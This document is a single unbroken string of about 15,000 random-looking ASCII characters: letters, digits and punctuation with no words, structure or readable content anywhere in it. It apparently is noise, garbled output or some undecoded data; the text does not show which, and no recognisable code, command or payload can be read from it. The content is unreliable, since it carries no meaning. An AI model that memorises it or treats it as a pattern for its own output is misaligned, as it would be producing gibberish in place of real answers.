]ACJ55;%4q:Ik(%Ce)nf@-RT)FCCN})/s-O-/LI_tTSXSxtx:~k{6F1f%1If0A1(Drr~wDwR|XIrIe~EwR2;_7w%Sr2/6XIyo;u+tRuRx|dy^h~:q7i/9;%YTXA:A(NW&@0~2D&hEe]pSIq(//iw9U7nWfQz&/&t|e~44/A07Q]ow/)N7efsWTNiA04wN&VeLKf}()A1wDr:1Xif~X|^V4d~pINi91F5|SYU;%;Edkh%5FhR&1F4X;;~(ISxE72;k_|x4-xd)/YO9/Yh2/:/s]ofBpEJywrC6XOr0;YJz~w)|uw&WRwsf_4k9p)U4-ODiXFQ7Cr9II;rpeR6w~+S)Y-fDi+yt5hW2/|zIeLyWy~zVpDB()QR/{{rKzw@BC/R~-ppxEWU9hwn{1r&rS10o{w}iY{NT{w}txr;/Rws@iwp{(1Q|TD+&I(I/2rrryxrOEkEuI9{-KhDWB;WxI}xfk6DOrf/RO-NW/UX^rzWWi]%9yUIr(q/+0V_Ueq~ntxyw}^^&;de~B;w^d~A:%-ep{TAuBXo{{Y~W1]hR/o~WsdLK)kY4iWKqwr_O}WuR1+^1I2F20ztwE-IA7)e^wEuUQe@q+wIoALk&/QN59pIpx~/oT5L5iw]zp_1wuhW{efLJOJ/+Rp:AO]r~UC9xy+Ww^ewU^rrhz&I@wy|Er}ry0B49ENKQ;q/N7@nV0s0^Siw}AWV-0-0JeQxu(L-L6):1QhX5)/|yF~iE;E/7{h)%0;&BrXEsLsuJ_Kf9x4kU(dWdhE{2d+E1}euinDztiNiu~0Q2q~JE6+W}zNf4pQ+4u%s_Ew/9AeIX%fr_^K::UTo~+t+_9rTpL6JSJUT6J6Y_9qWOSTW0^suorIIpz6@DwW;WQ2;I__L^Jo+wxE+/2]9~f)(d&k}f@1J4C^6zS6utKLT^UEpweTRI)I|ArhihyUBzNzRyx-tODA/f+iOR4tIO;E7zd7{n4eIk;twqNw6:{z0%EW:~5&:TqIrW|~]{SY@5/+Cou5OT6i:k^;0VS-@dxI6Cz(TV~uyLuCV5yowNtAW5C7U0E|/RnQqq;2JB97{~9yh9znJB(Wf/s22~Y~YfrY9oRUiRR{ueq+X:UwdVK/uy]q:C1sK/w^4WtSppqrn1h1z|t^uJF+~5_1D_JxC/Uu6x::y(Jst;uT:SYUx6tWz1J6dL2q_5h@nVAyrL0~SK0%DkkxTN%&S+Niok(XR+R_%z5rzI9IA{AEzRdIIiIB6k|WiyLOSO%Rfo410u1]/K_wL24so%WYe0z4{JDO_|Vq}o2%zS7N6)1J5xr(nLK]AJS(X~CI5-sOxw]LkE^TBRtDSE^fNUB5@JKs_(kwW^+:_xUpuu~pQ:T7S++qBL9%01-}rf;y:(TB+knO5+f%I-2AAAi^;/{{qCTrTnJ/^pkArzI6+oS-xOuCrTRQxXs_4t)Sz:5rdOQ~4T:^dC;^}|-;00WnNJ71+d5%FSEV24dInQ22EEJ7QB1rQF(1k^y(7X{d7}@uCWNrV@SA_(-|yK%LEY_Qf4w996qITwuCxWk5keRf]C+EK/2]-TTK}F+J6^rCq79Y6~-2efn-zwE2);JA~Sx9uwu(~U1I&XTin^u@fY7k)4z5J4yV4{if^-o4/~s7u~xSI2k}5TJyu{Is6_+O9|Ao(W_w/^~TQ:B0::Y5)U@+XdF^:h%p^Q:BSYr4Dh^QEWhhnY-rhXXX|yBh]5kWhJi)ATE~EL5Y^d;s9){W+C2U^FXQrN]0;;(X1]5:yDK~kyYIdSy_ky:1~DJoox&0Wofp1Q2zC7}Iw&9{:-rA^OJh/N;-7JWeyKiI4x0UR56r]wry(WNWUqFI_7KV+CDNJRCX;}IO}%h]N|1C6w0q-EEISFy26QhIQQ/0J~fAI~S0TFCCF(z{2uN5fQohiJnOOWOFX({5V{ey2q54NAuXU90hpq|/~:rO%UXS9pBtxp9WDJx-JVpSw(]x|xq:Dp2SnWr;Dpniq9yVw/_N(rVBwNO){CALUOFdK55V1q}BCt-21B/Okp0kWF]rrS&Nh|(wsep7dpx/To}@x7xpd7r&~iz|)pU+TWrp-BWnse-yukhCxxN2/yIII7zxuDXCD+-UW4kO{Ir0TF9N]trWiSdWhTC9@f6}LV-A14Nehop:-2Up~uA~:4x944p7WCyCykN4+Op~-pRU:7i%tt]h|B@iw|J-BBuqkVV~+ty:I%4BWdKLi-z_:NO4%DY{7r]|z}65+reWJ0W+XT^k|9L^rF49EV;1S0EO~du_/hII57U_Vrt:xeynf0^77@F0qE2Y415AI:f(D2C]oQD%{ezyXeDO91T)sws_F~Ehu~yrI%dBSkyxrwk|-p|/O;Eeu|yo]dkrE]uekEWYuST]TX~0n)RriqAW9]_2yoCJU-5hVw6o6Y}JY9hf2:9{OpsX)VUDx@ip)e71J/}Oqi{0%s}(h~^}qSpAq]E@7{)KA-yI7B^Xe~p{nkXCB|s{SVV~6/}]ASBiiYU~(dIk40BSIki%Xzee6BJw6D&2-Q9+EoAd0LxWidUkLJ6h|OoBzDQD/pYh^zKi_rzh5CkXELWo(00L]7Fi(sY]0+BIKIAYe]u2BC&BIpCpu(sh9]EU-SDUVoOexO;h&qJu|+yCDrw+:-q^%uqCrVW|]^JI6EyKJz4XYz^N44-tk14&xro5DIwf{JhFR|+CxCBC;}:Oh:du:URq)of)0;u7kU~uwN0twO6eBF~%&Dr(SJ{Jd:S-6SFd6U:yYK(qY:U7wSCh}fnzrB4A{XthoFt;SXe/wTNdyL_WVssE^RQAporipk@Fhy~ixI:fSn(^I@TJCq4k|&wd_OUF7t6nu1t+y^h2DX;iD~Ehf]BE-_xOUkwD|uOWIuu^S0w4;eV{(x+FiU%d)yWfQLDOUYNpK%UE9h_Ihx74Q~4|y@ULV_BC|^%U0J}@SWqu1VF;pq^~xfK;6;&Vt~;&6wd;6h1NTAd(LLdK;)S+k]E1}ysx:{~~EqE]||zQ^~iF66xDhit/BXpYCT%1O;q^)V9W~Yo|B;)VtEu&2Be7kkeKuTtx5DT}C^|IStTtt|W:5DA~TEx5f)p}5WrWF|TE:q/{D(}:_-AsWz(yD_kos~tJ)r&n5_C(F0;5/e0II++EpWzRSTtN-TirW}7]1;7KOIzW~nLsKrS+6s}|-O62kCQ90Ao9W{z2W|9nTqy_Jk55h]J%:D{dAs;2q0EOL4_n0{DF]1%-5&/^1)Q@)2irsN|Q7S4kd-hd6W{5Ot]9e/Bt6feY{u9%OBIq{U]U5Sot0-pkB&J2OJ+zD:URuW)^KTLFTf+901fTrIs7+~(Uk2xBfp140@@07J0tLDquSpodW_T1@CzTknrIW+RW~kizWD4{(wV~rI@&SNrn{_ruhEzkX1yI+EB)/W/Nh0_QySekQdE|C9nQ2x;^QrO0k5zIURdp-KR2xYhS5^QSqO&97N5p7FW~+sxkUNiyq/0q@~_oY_AFti/]NTS5rpI@AOF9OiwOx:RsXkt{-575BwzSrULpo%DW0Uxz)2~zOssp^Ok~@~nRi5x^9U+BnA)QU4qs{qd4Q16k+sNJ7:W4)(OL)R%I/IK|pIs_~ph|r:Lrt6V~dhixxxrIIuuirpIU{;uhpxufpey^w6e6KIt)dpo;Ue:L~;VIIXUxru^III-UreU]Orz^IxOhphJdI:IVhLU4ixJeiE;])6~J{y+NKNdsu+}{)wYW)E7-|X5Qh6ey5]FL1Cd-CuqB+eRF5Id_~XF7we_T)6YT5DJAr6UUI+kyh]FJ5Sr(ne%A4Ew]SeTWSD%xWqF4|kJ)We)|re//LiSe5ShRKYTEKhrp(kLruFukkkEw/%D(%&rSpyCp1%o(WhrE}@w;RSSr+FxUkUxL:OW9-z|~LW5|t0K-:KuzKD:%~TKXBx0kkdrxXE+;z6I/OKDCA0:^0(zY}kosY:4^F6~o)}yE)X+^}i{&soKq)1rh|wxAB^)kBWw/DK1KATtE5+y)|pw1Q@|K|:E+CAw-^&r2}rEdUOC}CW(zCdoJ5&wn0-4%qTuudft{0Ct/fE179oUULyyfU@R5{{nL1Urp7KpLrFuEJEEwI-ISpEpkkpWk_xpyBEW^9%D(TprC+D{u/pWN9~up:Su0N}x-;Cr/%rS]Sdr--1y~IwrSAAE9/^dJuz+DTsUuuf0zNAXi}1h2+^]^+AT_tLJh]}NpJ(r;sW%D)ODpq+AIF%JpK}w5]0{wx0Vuk2JiQJDy+2;DOIFJxBxW/A+O))zTeWTRwFqF]ywy%0IC9ywF91w+9S&6hXLFze9|9/QFw~yx:^ixi7eE:uT|E70r{6kr{IBrwF^iW|Q6wht~r6e6yqdCEhLI56errEkI+ERI+}RX]7@xk-Frz9kLAD6|w6~q+L:;nS]|+@QSzJADIAEEAtq~xk+T%CVi%@yL7SkwuUSLF-}iA+WT)q1xA_A^+W6D_JQRkL46_(uD%L5LFLnuN])OF5]R9;Q~w5w:^]e6/sp4r0n6y/s/p~ssyLT]6_W(CpDq(T0{Wix:~9-;ur/JK:1LyS@COtoppXfkrh5QLqV(0NT+(JfBB6Uuyif(xXFs|DUFn4zAS_:()|i&{RYOwXQ_RTdXRz@;yL-TT2@wETANL|n)p:IRx5Cy(w_y10u9h]5iot(hRXsy{~/qJenkDE|syzpw{DDELD+AISp){u4Vr+5IyxBdE6xnoT/^xzo~Jh|srphAq6]dO|Fkrit@(6BnEw(904]I+iFi{ef)0IUy0zUtL9FQ5qI~]zeVCLFErBWTT|WQO_^dEBdqwtUKBD6qq6;}tNX:04/YEONLRe/;|zAAzeX]y4]s:qq0KBnNKBWC-X/%AT]rQ4NxXuy_I;wpE@r]/WBi]d0uwCEwS&y_}]rSJpIpLpW6oUWh%1E(O2I^~k1@U:yC|Ky1x5wkzk(QE5A~tXA~y4AIS]yQ_hyTe}uJz|i&dU]uK6}rAyS(u{zE{RxE1/WfCEOS/}uY~WEnEh-h2;54](0F91WRuQAxWyWu%NWxI@ruN}B1F~xI(t(sy&EqN)AU27AUO2Up0IE50@D/xJwtWhy07~NxKz1nTJyJ4Xw(}nIU&&AB/qNNVS-TIzEK~Kte2J+z}quW:KrRYxEpwWr|~VW+OU-6Q~x|d(uBf9-}IsAYxtA6wRi{UYEEq9(W4XEE]nA)CVQuOD){47fw//YNwsI|tk%2N;uVN;^BWh|eBxz4ADDNWE709zO6f5hONWRuVrnpkEApx7t4BXY4&/E2Vzw}-2f}U22}VtD}Io%t~Q74kWh0;(ID+;Eqdh6w&CN}w6NwIyrqUqLpuh5r^hSCU7/6r%uru^;}d5_Ad|xVQ-/A&DYRUL4})Ft}Byu|wJq6qO{XVNAR]%ue-)s&9C&sAXS;EfhTNV-xWyzwdf|sES^BWnnD+r4rxqqpx^kB+dSh)07h&Ro}(TU}(UCANF^@/yR~-(yDq)%s(k@|dS+u9e1i&s_4N0)r4:ABoNIp+f@V+7S~(-~VNR7@9dih-i{yX]O~BTF}fsFsf01|k/DVRLFyDB+kp|7J|W7q+AVn-AIOFsIWyXuerRRR-@IhB_z1dBRIWBf]rs9{os;1}@Fqq6ydf@VYFV74is(2Fr/BfrBidrWdWuuRpr7V]xe&Fr/-QCB6r6ehA&T/W2RkO&/dNurx@}eKfkr]Yso)y&od-peTQ4y60k_+}|W-O6sL5A&U(6|C]VKD6pfwnuR|OR%SfOhu@Ir(BuzJN~W6W9U9IA%Qf6V^pu:Kqhh7_&~OVw~0-ruT%&o:Js/5]-~RVsRXk-~@I&/&}2nSWop]DpQXRrh{Yr+XnhTU^6wo-puF^p&OIx~sW-6sY-61_opko-OCDp6+%oJVW-h6Fu47O~XQL)E%0xQ56WqYVWN1|yNKL)Ny)KfC]L+7kABwrnB(1IoED;EIBxyCxXf:AhIp~yWtdRB7E&f4k2VkwS@]:0r)dqYI&5q@wV%ikXN0dQ:LJ)^+Iw^Bf-WqIt^A|9Ow|{;]~FJJKI;+Ah^WhUOp~yk;WI;+|]^B:1p;~%kI:UpS^C_Azh(E}hSUABF+BW5oh2~po-I2Y7NOuJW)rIDx:~-9J+Aqx4NKAB;kIY]^UAViW@keBW]%VKN:k/wT)1Yi+z-E^1^WF)^Wf9p04~^+fJ_A/o;A)X_VAL;(]h^B(hOp^+_;U-rE7J6@W6riwA^xW^ruY7_VIV;6ktWxIiWBkdVe/]T4xW^TAxyoJ6-B/@oDV;pK+Y7i/rdR9dFpuE(pu]+u^d~1U7w4E}iAB:@sU^kVWdYwY74rxi/K92+)hSru2f+1(AXUh&V-+hTU:9q1Oe^ruA{-uY6KuO@16Oo1:%^VWr2u7f7Uh^s]:YnU:QU@r::1:7su7Q/s27~)55/U:5/K9Y_uqWKU7A(dXLDU5J_D)t}}z6O)pUNodB5sz^fC-NS@ySExrqunUu@RrN(6uD5Adh2uUW%C^^^-WiLUS~W)S2J)L2nU(Ydo9QD}5LUKr7KK9_])OY11qAB15h+)2L]np_I15LDo+An)60IU^7O1FBSU56+)2}-UF9k-u@%1F/Qw%)f{@1d7|OtFYT:spuLhE1LNBI4IB}(nA042{hqp]i0IIDz{E9(&DKVLY)kq^D;~yiKXAAn_@d-6O&BOVs4@k@B^%)NKQd6Okdz5@KFYkxtr_rz~@U7V]K:N@sQT@nTX%K64;nUqDK6C@d:sV1Kp^o41po2A^nTs_roh;)fi_)1Ak1&/odFU;)-C^)Ds&{y@%D^JyxqIJDJQqx|p_^XC1iwS_}IVFVzXB-wLBIx2p-kJICue-pY}V;+IYV|Wrs+&D&pNWn+^^d-CIhSX^d(J^)QK}UQ:kKO~@d9S_pI+r-X:^dqWVd64kdJdrdt+V1&Qro6YkKrCe)(K@nD2O)e/;|_sNN^}))2W7Q2W;C/ytQ/x5(Yw|BWO|+}udsuOpf992e6dQfA:LKL0|6]A{1z:B2_dT]W0dxr2EAATWD;SCF@4FAXWq)/rrA%BFfX+df2N~&O2n|^hK22esRY%J52rL|%}{7^:hAF{@(9A-5Q{ixrqyfsu@9^Jy~)X@~kn6Erwq]OuX{eABWq7Ae;-4nAD}Fd16TFr%|W]r]NQ2~}~w4W9A9Yi&wOq5Nou_]pSC/o74h^4d}VqEE^ft)}d9s^DtUDpDwDS(:]Q)n^9Q|27f1^fI7/;U;kB(Y9A|1oN&2}%k{e~iRXBXF/(}s@fA/sx7fB9C{2Bu_ER7w/)Cu(7/o(6/BS&Ad/pkAo}|e;)pR~r+9@/rI|UEDp@+IS1Sd&CUT_UJ1AnX{I&s(SQ)Yd72xduTrs9X9KKAFn1Fy_U0V5fsO{nXAV1TN:hs2KY-BBf)ri&x-;Q}_6U&-Sw_eE{q:i/Y2WtInws&U6/0EKuRh6w7qsUrdpfhS6QB69uL^4)TiY)Jyz20qQfUY&KWNLCnhOh6rWwOh)wqB&KWrprrAfdxF1/DhICqn@uD|ff6Dk%)_xQK2f/TVSq{9W1DhfC1h5w1D%/n&J-tTd%ATW/{T7{z_/Q{4D/Q_p/Q/z^Q%hu@];(kCWQK]:/]6:(s)5^kx6xu;xVuR9u@@1{&(dnA/%}QK|JodV0s;eE;6~7%Qq-R/5)7Vi~_p1@7{qi7{Td;{WE&o5D9/t}2KhLYU(;XY%nX{DEOrx@p-X]7U/9&r(S7(KC^/5}7/557-JSr7/te/Xz7/T4Y%((7/fks{Lee/kp]6k99/h9{f%T)rkWx_u0|I9upD-pix~O5^;@7D@DUy~UyWiB]6&{SJ]r1W&E9I|BW/:Ep6Wzy^Oq}xuq-{L%r6xB6CET)ik060zuxhRWFdXIO0:~z6YO-otip]:f;r~ipiqV:wpuI^sWf0eV5}1uN/}2Fo/A70K(Ex/D5ENVJC5UFF(oq^Nd5]Oqsf~|-Tn)pVKq6uQ%]V/ADk{]p]/Q14&:oO]&WAi&|+A_}^]+6/D~:|26yV0+_/1nR%DURKBBukSA5CxhqnrSi+snk]tETR4{}ykt%T0E^:WkWu:d+%w7NxtVYE)BF)Y1{;7|O0~V9]BR-{kk:hd%w]ATDpt@{rtD|J+L-)X^nSD_(fnJstf&rrQOe0zLo;sK:1~})JL%ozsdB/d&Yf}IA;zuiD@pVEBtE7E-yND_dAh~O/1ik0BBV(F|ddT^(r+WBFU}p@0ixnyr)|ueU~NriRRB2E&yEzi(fC|&dY;N~7Y6DWo/V-(&CC^}{hnUB))xq]UrEu^6U&]pN%(Q%uSok2@ux/q&UfS1hE]kVI95UO}NQqy7/}2n5SiA&&B1iNdxuVqVquIwR_Bq&U(Iy{o%f~;VnoE;^%7qph&pYqikkx@}-rISCTBUIiriN:yztuYVrphOJk5A|~NeEi]_y;95KzdCN|~^~]2XfN~iiBp}+&S]-AUdY-+Vqk_dUSN2qUz0w0_YBSkfT+U%eD7+:s1x}JSfI^AYdx~ixE|B5EUQrnfS22Rrio%(s}R1qEEd6EY~IuIi]^%h5LJ&0|K(i1U)i)1{~AryADIA&0Eo4T:6NXd9:_T%/~~AkJ]JwLIOq5:@:;qkURyo&]9shxAA-&zI6VsuIf1&Rs:s]xJ&DXp5-%)kxWY;J^V2&92IIheQEVNJJIR]d/KhOpAUD)SS};0JB6CVII(&;ERqpR9x-UJJ_X0B)Xd{Qp_B}(yB9E@~fRe{SC~1x]kY{y]rIho&RR]U9F]{)--LQfh_2S^5@Bu4|:yxf)xFISkUsE_NRIiW|q;}OYE-o-(57tkBO~Rt+F:hES~JAr}utry0|I(RJYC|SS&/dy]qY|0|Y}]rt:&Uu2rN(&{A716C~5pe-D1xD:IfLy]ny]72Jyk/9/L/)(D{|_otiO5TTF&K27tfirO|5)BiR4|-)XIiFn+D~NF21_9kii4QQBprDOrAQ)AC/wQe%:^nKIIRERWw}]XQweX2(;T0~%_Y7Xs}nwkpQ}7XJTo{A@7St+X{%VIT0}D)/p]z%}QsW))yCx;1DJzxsrIAXu7E)fxOSI-fD6TrJ0r-}yk6i6zRS&JIKS)XY]Bz+k;u2~JuWX:62DhVT5}~-LI7/Rp;&rr1]9qSdOk+;}4%F)yQ6QLyhKNW9k~:K)s_U{D5n0:zw9T)RffU1A7%{OR&T-BA{@nF6/KokDxRTE&1D;D5_st-UuL-NUutRS1BSICTSurJ(D2_CO@JkF9{pIr02Ep5e/Fku7Rx6WxYy&Sk^SBEVEX+O|KR7/@R-+7~NEV:wKU&BLCi7+4+rS-OU&0EL}hs:(WBpQ}_y+({ie6AdE&s4BT+(tO^%{T4RS+K(Wqs@+KXs}I//qSfho+s:RCUfu6AdiuErIhwiSW-ExCi6VIpTWApi)VDIztT~6ynxk+Nn/VN]h)T^Qyp2x5:W)nFz}k9106(K9Js_7C/iI|qJd|0)Y6S6CUiz/y-J_XYNL@RY@dto5r6qL&R~2XKykJEpk|KK6yz|2sLqw)7+prxz-:E|WY+^du(~r4+DzN{-~5)z(d@Nk:BhD6~WOtOAqNS-C6w4DS}ETzr4zhiExO~O6BqFEJDB-5;^2{W6w7S&IxkYxdtLpK+EYkCIO;DB:woqTqE2WF~{kX~AiiB:Ayt2|X7AKO_9szUuQ|qAJIoqq02+U)~WUFkwx;r-r0E^irs}~Frphxr6/nCCiqU6Rs/r+k7/p](fEwYX+Aw|J21A]Dyzz6_F@S62IoVO|QN&0xW%fi^ktBJpQ1&-R0:}Lh;UtE9fF}6hAwIJEkiIBXD@Ey@EQ]FFNBJ7+dti7}ru&52nz@Dh}QC-0Jd]I]}zUoyiy^toES{&tB5zW:ITId9A^Wr|xO2-]UNz:Vkq1Ot&uDJiSQJi}4^4Rf]^O4NU1IOq_TT{t6)U+QnItBpuXo@W~Xy@];E^Jz4+uxUd|T_~Afu~_61n~T9OihxAQOT}}70XprNyE;QxCLuEy)wSX+J)e+AwOSInkBzE@4z/6--0Wq@W)-O|9ri0~r0YJ^F0f--oXuth^f-Bye%zBK46]B72FR7Q~SAh7+~L|dpp1|A_s^tktB~R0WeiXkLN&]L9K7d~RIt^s@z|/NCWy5^p||K7SKyyniSXV(JeXCzxeV2qtAenLeQO:+YJ6_V9(22yARo:BzTynpk4Vi+UQJ|F/:9~(^x09+{fTSuI]J:h5tBx])D+hnf&Sr%IpITEU:q/V)Ou^hpUD;]oQw%-O-uDiw5i(6o9J_V{^&wI5hRL{/IDIrs:(yi_DU;;Nz(2/YhA]{I)/{wy:DXxKVty^h^RuOOsRekeU56d}1X@~CNo9YRY:{y)_A)9e{IhC^){rQ26(tVR/%kN)hiE}:{;~4kz0-}JE@|U4fw}FK9/{-{kIrydoOukr{Kf)2ztpQ4:Er(K(h}X()41s)X%Q:172YF2KQ5)sS)@XONN1V}X@}N%Os;wNi}C|{;o9+D^iO|p_0dI7Lexke2kNAzrprswFw7~&i}5s|ASp5TBCo0k{rEC^Xz_0:nFzT(W~if6dnS|UYdD5qk@^)}5Vw7p}h;nYB]^tJ~^]zyu;6YW0i;iQz&7X;p|y&Ow6qoyUSQfWJ6uNfE+r2ixxt}kJA-rDse5K~SeJ;zqYVQJXCA(eoftYI-IN]0~QDQYTe07~ihWuDCuK+e/qo]fq{p_zUJr@Y0inq1qtt%O22VFu}XJBnQK}te_fk-72YF)w15Axnt0/Kke_/WidB)epDtKY}YfzE|e%_WQQ|dDfn5}D];z(Ef|^Jr6Ry{|7sX9^KF1RxEKWF]fNN//d@L]AN5i_pA{fenYWn}7&7]iw1sV&Rs}:k_YKS6XYfy/tn@YCRoOsY/%5JkTYy{XRf&/xr7-+%sDhr;e/YDsTOz;%BxI4F/eE/qpIU51^Tw|huuns%eYuAQFX-sTu(Vx%f&CYf101~5sI~sOIA1AeU/e5~woA~/ByVr]WL&qzI&ROU{9nF)wi-Y@0+%sruNk%]2F-A4%J(~%r(V67Br7)-ru]+Sr}:u7;A/:EI|~tVx}uI&0z~}I]kui6NXT(U/SYWyx]reR0UOI5XQYxEU9sKifxIW|h&@w/IA]SW9(~94r9F^p]0dEEE);oR&]QWkYkAopBE6pB]RYkrt]wKO-yRIwyspw5A2)uno7ow@h(}I-d;A-1~}&~u~x|EI&inR-fEB&WIw7]TK6xh}fk|K6}WA7~w4p41@hwFOW_5]-y&hw9Nzh%dBdFF9;9~U]OTi]hu|ERe2N2B}Es79A~x6u7|k6tu)iuq:60CS6Xnx)SAVY+RzE%Us7J+sdDK&d~;hhU:46(r^eyR9Eu4R|NIB]xhrx&1^6{{R6pN0x)92rQTEf%BVEx7Dwx06rx-|CB-CCe06rBO6)td--9iU]wup(2sTVOiwCN@IwNY4/&n9A~k:~sr)(~w&AR9]-Wo:+4T/VWrerDCJikU(]@DU%Oif_-Sy%-ieBTxSzTXTJwwtYuk{04}]I0oS++9BAr4Fp-0}]A2eErr){D4F6pxIIhdLAD0~6DEX@VXNU-T;SUeI+h|96ikQR64WxRBKB}uU@O|ix+WFu&%pq+t/rp_)UTx-(u~(y~Bed-ENNJx/%pDqIV1QrEw}Y+WD-~oFW~uQ}O&|JO}kkJryVuu]z|D)Yxx0O~iULTAqYrX%pOQAfI6d0VS|L+uI60E|{kir;]oLEJES~WpTi2wn%n]2%A|ypI0~oIx9+Jfk{OAW_op60^:KQV^UzuE1_i0U;Rk(x/n+EE;W/zyk6|dy/t_U/Y(x)IIo^:z)Sp]n^F:ICf]LR6yNFYLy{puY(|I|RUkIzrEB6ELW9Iy]E]+q6D^ULR-xKiI{~6JXoOEeS~xA~)z-rV^AutuF_KJD6u]h-wLBy|:e6zxfnkSB^~S~5YOOs5x~LNpW~_f:4|B~FkS}XW(B0@WI5q6UJ{JEufkf:q^fLCVeSK;W);F^&dA^/B;fIp]qKuFp1ohJIiEutxqhR^qD/iJ(~/ukr)66uWSywYkpwOWNC/py1NWu(7^6/)rq|T_&ONIy1fzUz{J0o-rxxQ~F^6WyO^rroQyLuzLBiEruIDkW6zL+0+YYk/hB1IrKz&X{767U(+Cwr+Vurr1rrX1iC:}S6]KrCqYdqI9tJ;~dND4A(dw-9W(r6x-2^S)tIVS1e6EJE&pCOe4rqxsDC;NzJJKxhN&OrB}tV7EJESXUJX1R7B+IwWC|-ND~2Bx6uEJx^sS^E|VhO^h1JS2nUBO9UJshON0KEx)ISq~JUr}6qNKuwr0~wrK~)f^n^I)zI27}wxO4Je4TrEJ|Je}DOIV~OIN+BJuJN^/JASh+E^}ox}0hewwiOpKU2y|px)QzW:T+]BB:E^BdEo6u)5SneNui]qR)E5hoNBKKUx5]rU7K&:EJE_W)OkszuAiU5(srd&RW]x)r7(Qup~x~6JCw;Fe1/AUL6I1Ai|4T-IwR(B1KY9w|yD4Y6^KhzUohzuW6:r4hWdo@Er4hoIT^%2qu{I4h{rDqI5yAd)W;~DuW{d@^VziEIK-O-r|:(EyeVd%i{nCQopr(pr@IKULFkhyLiRwRrnCQSdKCp5rO~W|XpdK%:^zhxI{EYtt^kd16:pKCxk1^Y59y{1W1:Wdf~5+RA1e^JWp^rWx+D@hD+hs%6)x9fK{OzR(T:)NC:T{D;zyEihNuK:y1x}qJzn{sxt|IS:|5%r4:(+}wr)dhz^K6:D1(dh|(o1Bnz5YxEWr^ErKkkIKN0}5y:rU]kut}K1)i%JL_@5)Kp^16+KW7;1-6TD1/x/R-1Xk}~5zqE]ksekY@N1z65Id}KEB|]eqTCWytnTYoVD_L4I:1Sn^:%26@;kxRuskse6UFCD6@@EL|e/Le27SO0Wyy{s;4TN:%X4p;%;6)4W:4R%:JExz@Xr:{ek:R0%^@osLC:16hIK;9AR_1nzY1n+(Osur(LY^R7EV/_}:XNsS6)h_Ko/V1DChLT/kTiC^CTopC0-^X4|6/T;:/2Y_10~Oyx-%/}w:/d6:C{EL&u/6K;e;}~A;4h9^1Bo6kCq;)fi(|CuFt{qXu4B;/};5w(hF1Rs6Rutx{w70:iA^LrwsuEtx/T;:)0W:{xi@/e0pC~zhsn0p6TpI;2w7]Iee/du6__yf+&dI:]SU5DS|Owf]uRC(RrfA^R0IhwCixRF92RB~4_enxX9OUL&Kqw6/uE|owwNWxR]u_qysrRfkxRBf1wC|Cwww6w9IY]9];e%OdE%5KRW9Lz]VXRWrXw9XYR~;TRJ4hF:pd]E~LRIIRRRuJ]+I/TVi:T(@rR9A%|W(;VNi|Te4uTI&iTYCdF~WrwEC7xu6hxz;Tq1+zr1z-r1VzTtd_^+C79eA6w~xxTtR7Te%|RC(xFkR;]yizxN6xxE~iUWh~UC+uryLLT(sDwWLCTtfLTzBQeNqf&zr;]]JXTB5wwEJILy|eF~+67%~A4_Fp_yX{wyFfT1xt:NY7/)hTwLD5q{O0pyhn9~TnXy09(IR4CL}zpr4_I)wEwhYriRi:BOSsW1FdK{4T5JC0XRifewT/XxRs4L_0dui+9~xt|(B7/I0&1zwOLr|_pDDr7FEI{{qwrLRN9REL4hT4t(CN]f;ozfz~_y01/D0otu|2))d%dQw{0){^KkC:OLC^eL(yk5qkrITs&NtJWhE2Wy6}wFB@7sxn1nA&4(BkEf9i{Jfsx)IN-S/DVQ]9/B)ku(d:TQ9WoLBRt~wBCpCD|hu|Wf|AXf7w+L|u-I0/2KLIhh|Q9RD|/1SSeFU%i)E]{54YSNAy1LSO)r7^xDT:LrCW/FuV^IrADIKLi~uR(/4+YLnpA4Dx_n:O}fk}iQwAuYtAWC1~I]tUNFer{2upo9tV0y)d0z-B@n9Uu}9+9TeB/ArrFwDQX71d~f7+EY@}pxDBfUsAi@9]T|{~p|0~uEDIFzzR002UdC4]|uDASNDnu5Ez2YeU_W@OzEW/L2Sr(2rr6fuRRBn(h;oy6hy~Rr@hs&pyEBe~~UtyDxyy%E{~{r/A~StNu7@Q}ts)pLXB-/D;S_5E@pwfQN)hW19dohr_6w2f1An(QI{r5OtU:06rBLeU~9wf7e/fI2ti+A}ytiD|+IXU~q@T4XYV;i_LC2Rri5DWoyy7V6puoiDIFQ4h(&46t{&YQ^5UpYpOV1/Q}(R|@6~L@f%fXI7hFLR^o0Tz09o]wfQe&zhCriTFoI|Io(Qu&)t~fIUTrAIyn)eBRN7R}Jw10(%40(oyoBNhDs:1o)EN:LTsL)9_Rq&_RC~7EzhCu20/@e1T0ps(zWOiWfnLnhpLwu9Iw^}{o2NNWSJ:02WX5xBk76o/RB|YrKh:uN4CRDKnxfr;]2I%KqoNsO{~uuixKO5LsuyiW^;7:&uNEN-wz~~7Eie{s4)+w{Rzn6S%KpN;xJQe@1Knx:;KOLNXFOE/E9k0FhN/yOAFo://Awx6T^J(2]}{1XDC0ir_n{(1wez~osFOF-X/_Chn}CWe}+E;@:xY]iS(o:0//;@sRLh4eYJ5d%/|Oyof&YS9r-:%dQ~/+1@D5;/2ifL^%;KwXzNE{%E_tIuRW_14/}BA&ptf9:5)XiKI|hizWY0|o;nf|Qor)Fu9IrC6{U)4QSUV5Y}x{Fu72FON/F4)EI(I9^khB/+96;sBJpp05Iiy-+%|%1W:&5tO77zsx;w5{_-+9QR/QEdEX_s(CDx:OFRi-ISIpD(R77-}S7t/O;qx-f6eDXWOSQOJeuyS|L{6|tKr7/&4u/+A1;AxL~r&r2fA&rf)&e&~D;wUh+RQQe~|rOL{XpB^)Qu{}puEIX5r7/NE|1}Fxf2(2%EIr%JftQ:qeRu){IT(B~xX{pTq-|5sffsKr_-E&B+(fry&O_{9O]oBf^9nE_W92F1niLeozL)o&pw1F411F0/o/hw1L@{CJ]0|:]o|J1/1:/4nuu9/:9s/Dr//R/DeTh0Jrrrrh%II]ypw/rxDErrWr7rtkrrrW/Dw/x~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6DT9kAIDCxex-{~rpXD&{F6/-T-]OwTU4diR7T%4R(TV1~/N^4hXeLX@5z7e2|U@epLK]xCeONqLz]0dqz2|JDfL~+0:Q-wA7Ad4dFVd4k:T5@x|LAJDON@uLk9N+(;V4+R)F@X7-2;1wALE(QL6~rxqA@QYXs5N~)xtNT%O)fXo+qd{Q4rODdr6~RoE-S0Xx50TUDURp&;XWBNK5Aqw-fWSExuz:{-yoq{XEzE}Bsur@okeu]-xKIKBW+xU7r^rrs%iorqRo{-ee)qTKuw4z41^%zWrnyTAKR-;Vfh_W(kX15%{+/{Wo|0EY7+27e6OXC0uRX7Do{_7|1%%/7LE]~4B:9/pTO9E2xipiIi:fWDr/KpSrw(xW;hppC-F^W0rE}UWWB1&U9eNy